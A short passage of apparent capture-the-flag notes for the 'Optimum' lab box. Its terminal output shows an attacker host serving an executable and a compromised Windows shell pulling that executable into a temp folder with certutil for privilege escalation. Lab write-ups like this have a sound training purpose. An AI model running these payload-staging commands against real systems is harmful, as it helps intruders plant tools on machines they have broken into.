 192.168.1.15
10.10.14.84
10.129.189.113 - Optimum
❯ mv /home/al3j0/Downloads/bfill.exe .
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.189.113 - - [11/Mar/2025 20:40:42] "GET /bfill.exe HTTP/1.1" 200 -
10.129.189.113 - - [11/Mar/2025 20:40:45] "GET /bfill.exe HTTP/1.1" 200 -
C:\Windows\Temp\privesc>start /b powershell certutil.exe -f -urlcache -split http://10.10.14.84/bfill.exe bfill.exe
start /b powershell certutil.exe -f -urlcache -split http://10.10.14.84/bfill.exe bfill.exe
C:\Windows\Temp\privesc>****  Online  ****
000000  ...
088c00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is EE82-226D
Directory of C:\Windows\Temp\privesc
18/03/2025  11:34 ��    <DIR>          .
18/03/2025  11:34 ��    <DIR>          ..
18/03/2025  11:34 ��           560.128 bfill.exe
VPN - root's tasks
Privilege Escalation